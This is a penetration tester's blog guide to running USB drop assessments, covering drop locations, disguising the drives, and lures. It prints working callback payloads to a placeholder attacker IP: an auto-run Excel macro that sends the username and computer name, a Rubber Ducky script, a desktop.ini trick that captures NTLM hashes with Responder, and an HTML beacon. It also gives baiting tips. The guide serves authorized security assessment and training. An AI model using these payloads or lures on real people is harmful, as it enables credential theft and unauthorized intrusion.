USB Drop Assessment Guide
I recently did a talk at RVASec (great con btw) regarding USB drop assessments. I hesitated on submitting the talk as I was concerned that the interest level wouldn’t be there. However, it was a popular session and I’ve received a tremendous amount of feedback and questions. This guide has everything for an organization to successfully deploy a USB drop assessment.
Foundational Information
What is a USB Drop Attack?
In general terms, it’s loading USB’s with malicious content and leaving them to be found by an unsuspecting target. This is an effective way of introducing malicious code on a target’s network and obtaining additional access.
A few examples on how this works
- Start a rogue HTTP & SMB service
- User will interact with the device and it deploys malicious code
- Code is automatically executed when the device is plugged in
- Phishing style attack, where the user is tricked into entering credentials that are relayed to the attacker
Where does this fit into your security program?
Figuring out where this resides in your security program is a great first step at educating upper management as well as figuring out where the funding may come from. It turns out that USB Drops are a great blend of Physical Security and Social Engineering. These assessments are typically included in a Physical Security Assessment or a standalone engagement, since they’re physically dropped on the target location. The social engineering aspect is enticing the victim into picking up the USB drop and opening files on it, also known as “baiting”.
Why your organization should be doing this
- These attacks happen…often
- It’s an unsophisticated attack which usually increases the amount of potential attackers
- Best defense is free!!! Employee awareness and security training
- You can measure training effectiveness such as documentation classification, segregation of duties, etc.
- It’s always beneficial to refresh people’s attention to security dangers. Rotate this into your security awareness training regimen (ex., phishing exercise, physical assessment, USB drop, vishing exercise)
My Experience
- I usually run around a 50-75% plugin rate on first run attempts.
- Each organization has different cultures and security awareness levels. You should incorporate that in the sophistication level you put into your USB drops
- USB’s in “trusting” locations with a company or personal feel usually works
- Hottest locations are lobby, turnstiles, parking lot, and bathroom
- Hottest files are resumes, budgets, payrolls, and items marked “confidential/private”
Roadmap
- Determine goal
- Obtain hardware
- Modify appearance
- Load software
- Set up web server
- Drop USB’s
- Analyze results
- Take action
- Rinse and repeat
Questions To Answer
- What do you want to measure?
- Could be Security Labels/General Awareness
- Has this location previously conducted a USB drop assessment in the past?
- Look at previous results and tailor to what training was completed or focus on weak areas.
- Want to be sneaky or obvious?
- Could be “bait and switch” or “door in the face”
- How many do you want dropped?
- Essentially enough for people to come across them
- At least 5, can go by the amount of people (%15) or size of the facility
- Do you want to target a specific role/individuals/group?
- If yes, where are they located and what do you want to measure from them?
- Want to obtain control over the devices or just report statistics?
- Most likely just reporting statistics, unless you are doing some kind of red team exercise
- What technology do your targets use?
- If you’re employed there already you likely know this answer. If you don’t, for example you’re a consultant penetration tester, you’ll need to do some OSINT. Popular ways are looking at social media photos of employees to see technology in the background or driving through parking lot to look in windows, stickers on cars, viewing equipment of employees going to or from the building to their cars. A more uncommon but great method is if the target shares a cafeteria or common areas, you can hang out as people like to bring their devices around with them.
- What do you want to happen when the USB is plugged in?
- Direct to company policy, fake login screen, only report, cat videos, rick-roll, etc.,
- What do you plan to do with the results?
- If you answer anything that contains completing an action on the results, then you are in the right direction. Too many times do I redo the same assessments each year and the customer hasn’t bothered to do anything with the 30k assessment they paid for the year before. Speaking on behalf of penetration testers everywhere…. we want our work to matter and make a difference!
Technical Material
Types of Devices
You’d be reading forever if I listed all the devices that could constitute a USB drop attack. Below are a few examples.
- Malware enabled USB’s
- These are your everyday USB’s that you all know and (possibly) love
- HID (Human Interface Device)
- These devices execute commands on plugin and typically get read in as some device such as a keyboard, cd-rom, etc.
- Not an endorsement, but Hak5’s Rubber Ducky is a popular example
- These devices execute commands on plugin and typically get read in as some device such as a keyboard, cd-rom, etc.
- USB Killers
- These devices attempt to destroy the equipment they are plugged into. It’s highly doubtful that you’ll be tasked to do this in an assessment but it’s a fascinating attack vector.
- Backdoored Media streaming devices
- These devices are traditionally for streaming media but with modification they can be used as an attack platform
- Examples, Amazon Fire TV, Chromecast, Roku, etc.
- These devices are traditionally for streaming media but with modification they can be used as an attack platform
After much deliberation and feedback, I’ve found that it’s best to break the guide into steps based on their importance in the attack process. Below I’ve broken the process down into two sections External and Internal as well where each topic has the largest impact.

Side-Note: Keep in mind that certain attacks do not follow this process such has utilizing a HID device, which will automatically run its programmed code upon plugin.
External / Physical
This portion is where you entice the target to pick up the USB by generating curiosity or lowering their suspicion to ultimately plug the device into a computer.
Location
This part can be easy, figure out where your targets will be and drop them there. Stick with common areas if possible. If you can get in a “trusted area”, meaning beyond some point of authorization such as past badging system or past guard desk, you’ll increase the odds in your favor. However, parking lots or smoking areas are still regarded as high success areas.
- Popular drop locations
- Floors near copiers
- Breakroom
- Conference room
- Floor near doors and turnstiles
- Bathroom
- Parking lots
Appearance
This part is where I’ve seen most assessments fail. The goal is to illicit some response from the target so that they will pick the USB up and plug it into their computer. Get your creative juices flowing and build some intriguing USB setups.
- Wear and tear
- You should scratch, drag, mark, bend, discolor, or whatever helps make this USB look like it’s actually been used. This will make the USB look more interesting as if it’s been used before, meaning it likely contains something on it.
- Brands/style mixture
- If you drop the exact same model of USB’s then people could potentially connect the dots that something just isn’t right.
- Labels
- Putting a label on the USB’s could convey what may be on the USB and peak the targets interest. Common labels include IT Dept, Confidential, HR, Exam Answers, Personal.
Accessories
This is where I feel like the magic really happens. If you must skimp somewhere, don’t do it on this section. Adding accessories will really allow the target to put together a narrative on who own’s this USB and that’s a great thing for us. The more a target does this the more likely they’ll be intrigued to see what’s on it.
- Examples
- Lanyards
- Keys (car keys are great)
- Key-fob’s / multi-factor tokens
- Club / Grocery store cards
Color
I won’t bore you with color psychology but essentially you want to use colors that convey confidence, security, and curiosity. Organizational colors trump everything! Attempt to use what would be common for employees to carry around. I have great success with blacks and blues. I would say my worst performing color would be yellow. Colors help set a narrative as well!
Internal / Software
Overview
This piece doesn’t have to be very complicated and it really shouldn’t scare you off if you aren’t used to this type of activity. It’s where I get most of the questions, so we’ll take our time with it.
File/Folder Names
Name files that will intrigue the target such as Q3_Budget.xls versus calling your file malware.exe. I have no doubts that some people will still run malware.exe but you’ll likely have higher success with the former.
Now we need to choose the file types and payloads that we’ll use.
Pre-made Payloads
The sky is the limit on options in this section. I’ve provided a few pre-made options for your convivence here. Additional descriptions can be found further in this guide.
- Malicious USB
- Microsoft Office Macro’s
- Malicious PDF’s
- Executables
- Desktop.ini
- HID
- Rubber Ducky script
Manual Payloads
Macro-enabled Microsoft Office Document
A user would plug in the USB, open a Microsoft Office document and be persuaded to enable a macro. This macro will forward computer information (computer name and logged in user) as well as the USB descriptor back to the attack machine, proving that a USB was plugged in and by whom.
How it works
There’s code in the macro that phones home with username, computer name, and USB description. The attacking machine can listen on a port with Netcat or just look at web server logs.
- Pros
- Microsoft Office is widely used, so less suspicion
- Detailed computer and user information is returned
- Many enticing filenames can be used
- Easily combined with social engineering techniques
- Use off the shelf USB’s, no HID’s
- Cons
- User has to open a file AND enable a macro
- Some antivirus can pick up payloads
- Microsoft issues warnings on enabling macros
- Common attack which users may have heard about
How to do it (Excel Example)
File preparation
- Create an excel file and name it something appropriate
- Example: Q3_Budget.xls
- On the “Developer” tab, select “Visual Basic”

Side-Note: If you don’t have the developer button you’ll have to add it by right-clicking the menu bar and checking the checkbox beside “Developer” on the right-hand window pane.
- Select “ThisWorkbook” in the project pane (top-left)
- Insert the following code in the main window
Sub Workbook_Open()
 Set IEapp = CreateObject("InternetExplorer.Application")

 Dim username
 username = (Environ$("Username"))
 Dim computername
 computername = Environ$("computername")
 WebUrl = "http://<ATTACKING_IP>/<USB_DESCRIPTION>?user=" & username & "&computername=" & computername

 IEapp.navigate WebUrl
Side-Note: Remember to edit line 7 to include your attacking IP address and a USB description (ex: green, front lobby, excelmacro_green).
- Click “Save”
Password enbable VBA projects
It’s good to password protect VBA projects to prevent a user from viewing the macro before it’s executed. While password protection on Microsoft Office programs are trivial, it should stop the casual user.
- In the menu bar select Tools > VBAProject Properties

- Select the “Protection” tab
- Check “Lock project for viewing” and place a password of your choice (be sure to document it for your peers)
- Select “OK”
Dress up the document
We’ll discuss this in the “Branding” section below, but in short include logos/lingo/color scheme. Make it look like a believable document that someone would be interested in viewing.
Recieve Callbacks
- Start a web service on Kali
service apache2 start - If you pointed your payload to a web address, then you can review your apache logs at /var/log/apache2/access.log
- Example:

- Example:
- If you pointed your payload to a specific port, you can listen to it with netcat
nc -nvlp <PORT>
Example Files
Rubber Ducky Script
User plugs in the Rubber Ducky, it executes some commands on their machine (without user interaction), it goes to the target web server and then forwards the user to the US Cert for a teachable moment. You can replace the US Cert website with your company policy or wherever you want the target to land.
How it works
Cross-platform USB Rubber Ducky payload works against Windows, Mac, and some Linux window managers which support URL’s from the ALT-F2 menu (like Ubuntu). Attempts to connect to the attacker’s webserver without user interaction, the website is loaded with content that redirects the user to the US Cert to help education the user.
- Pros
- User only needs to plug the device in
- Forwards a user to a site for an immediate teachable moment (can set a custom landing page)
- Works on many OS’s
- Cons
- More expensive than standard USB’s
How to do it
Preparing Web Server
- Start web server
service apache2 start
- Create HTML file you want the user directed to
touch /var/www/html/rubber_ducky.html
Side-Note: If you’re dropping more than one rubber ducky, an easy way to tell which ducky was plugged in is to point them to separate HTML files and see which is accessed. Example lime_green.html, hallway.html
- Save the following code within the HTML file (change URL’s to where you want to redirect to)
<html><head><meta charset="UTF-8" />
<meta http-equiv="refresh" content="1;url=https://www.us-cert.gov/ncas/tips/ST08-001" />
<script type="text/javascript">window.location.href = "https://www.us-cert.gov/ncas/tips/ST08-001"</script>
<title>Page Redirection</title></head>
<body>If you are not redirected automatically, follow the <a href="https://www.us-cert.gov/ncas/tips/ST08-001">link</a>.</body></html>
Preparing the payload
- Download the encoder
- Insert the micro USB card into your computer
- Place the following payload into a text file (example rubberducky.txt). Be sure to change the IP and html file!
DELAY 1000 ALT F2 DELAY 50 GUI SPACE DELAY 50 GUI r DELAY 50 BACKSPACE DELAY 100 STRING http://<ATTACKING_IP>/<FILE_CONTAINING_REDIRECT>.HTML ENTER - Compile the ducky script into an inject.bin file
java -jar duckencoder.jar -i <TXT_FILE> -o /Volumes/NO\ NAME/inject.bin- Example:
java -jar duckencoder.jar -i rubberducky.txt -o /Volumes/NO\ NAME/inject.bin
- Place the inject.bin file on the root directory of the micro USB
Recieve Callbacks
- Review your apache logs at /var/log/apache2/access.log
- Example

- Example
Files
Desktop.ini Trick
Desktop.ini is a file that Windows creates automatically when you customize folder icons or other settings. The settings themselves get stored in desktop.ini.
How it works
We use desktop.ini to get windows to reach out to grab the folders icon on a remote share (our attacking machine) and attempt to authenticate to it. If SMB outbound is blocked, then it will resort to using WebDAV MiniRedir which doesn’t authenticate (you don’t get a hash) but you do get an entry on your webserver reporting that something reached out.
- Pros
- User only has to open a folder
- The file can be hidden
- Super small payload
- You can get password hashes potentially
- Use off the shelf USB’s, no HID’s
- Cons
- Authentication only works with Windows
- If no SMB outbound, you don’t get a hash
How to do it (Win OS instructions)
Folder Preparation
-
Create an interesting folder on the USB drive (private/documents/finance/passwords/confidential)
mkdir <Folder_Name> -
Make the folder a “system” folder
attrib +s <path_to_folder>
File Preparation
- Create a file titled “desktop.ini”
- Place the below code in the file
[.ShellClassInfo]
IconResource=\\<ATTACKING_IP>\<TARGET_COMPANY>?usb=<USB_DESCRIPTION>.ico,0
Example
[.ShellClassInfo]
IconResource=\\1.2.3.4\Google?usb=LimeGreen.ico,0
- Set file to be a “system” file and to be hidden
attrib +s +h desktop.ini
Recieve Callbacks
- Start web server on Kali
service apache2 start
If SMB isn’t allowed outbound you can look at the /var/log/apache2/access.log in Kali to view connections.
Example entry:

- Start responder on the attacking machine and wait for credentials to come in
responder -I eth0
If SMB is allowed out of the network, you should see authentication attempts which contain hash information.
Example Output:
HTML
User opens an HTML file that sends information to the attacking server and then redirected to another page that gives the user USB safety information.
How it works
The HTML page attempts to load an image file from the attacking server and is redirected to the US-CERT.
- Pros
- User only has to open a file, no macro enabling required
- Teachable moment by redirecting to a site containing USB safety information
- Some people aren’t aware of what an HTML file is so it may not stick out to them
- Use off the shelf USB’s, no HID’s
- Cons
- User has to open a file
- Knowledgeable users won’t attempt to load the HTML or will look at the source and realize what it’s doing
How to do it
HTML file creation
- Save the following code as an HTML file, be sure to modify line 2 parameters (COMPANY1 and USB)
<html><head><meta charset="UTF-8" />
<img src=http://<ATTACKING_IP>/<COMPANY_DESC>/?usb=<USB_DESC>,method=HTML">
<meta http-equiv="refresh" content="1;url=https://www.us-cert.gov/ncas/tips/ST08-001" />
<script type="text/javascript">window.location.href = "https://www.us-cert.gov/ncas/tips/ST08-001"</script>
<title>Page Redirection</title></head>
<body>If you are not redirected automatically, follow the <a href="https://www.us-cert.gov/ncas/tips/ST08-001">link</a>.</body></html>
Side-Note: Be sure to update line 2 with the appropriate attacking IP, company description, and USB description.
Recieve Callbacks
- Start web server on Kali
service apache2 start - You can review your apache logs at /var/log/apache2/access.log

Files
Branding
Reduce suspicion by making the files as believable as possible. Research the company branding and incorporate it into your files. You can do this by using the company’s logo, lingo, color schemes, font, and culture. A great way to find this information is on their website or the merchandise that they provide. Not only is it important to reduce suspicion but its also important to lure the target to open files and enable a macro or bypass a security feature. One of the common methods is to get the target to be curious enough about a file to open it. There are many ways to do this but the ones I’ve had the best success with are things about money (budgets, bonuses, raises), information about themselves or their peers (performance reviews, layoffs, terminations, outsourcing plans), and other personal information (personal password lists, resumes, love letters). This is where you really have to put on your thinking cap and figure out what would be important to your targets to bypass their security protocols.
Server Config
In previous sections it’s mentioned hosting locations and how to receive callbacks. What this is referring to is your attacking machine. You’ll essentially be hosting a web server that will serve websites/images/listeners/etc. for your target to reach to. This is a great way to simulate the position of an attacker and receive statistics all at the same time. I use Kali Linux a lot in my current role so that’s what I’ll be providing as the basis for the instructions below. I run Kali as a virtual machine, but you could do this in any configuration of your choosing. Guides on the installation process are littered all over the web, no sense in me adding to it but I can google it for you.
Starting Apache
Once you’ve loaded Kali up and logged-in, go to your terminal and type the command below
service apache2 start
Side-Note: You can verify it started successfully by running service apache2 status or navigating to “localhost” in the browser to be met with the “Apache2 Debian Default Page”.
Serving Files
You can place your files you want to serve on the web server in /var/www/html/
For example, I’ll place “example.html” in this directory with the word “hello” and we’ll view it in our browser.
cd /var/www/html
echo “hello” > example.html
Optional: You can use the “ls” command to view the files to ensure it was created.
Navigate to localhost/example.html in the browser

NOTE: Keep in mind that you can access this from another computer by placing the IP address of the attacking machine and appending “/example.html” to it.
Viewing Logs
Viewing logs is a very important piece of our USB Drop Assessment, as it is what will show who accessed what and what time this occurred. It’s essentially the basis for the entire reporting piece. Instructions below will show you where the logs are and how to view them.
In your terminal type the following
cat /var/logs/apache2/access.log
Example:

Attacker Serves Content
Once you have the web server stood up and functioning, it’s now merely a matter of creating files from whichever payload that you choose. I recommend naming your payloads with descriptive names. Once an access call comes from it (even if the file doesn’t exist) it will give you enough information to determine where it came from. For example, you could use “green_resume”. What this would tell you is that the green USB (that I know I dropped in the lobby) was plugged into a machine and they executed the Word document “Resume”. In the log, it would show the IP address, time, browser information, and resource requested.
Additional Resources
Great writerup by Elie Bursztein - Does Dropping USB Drives Really Work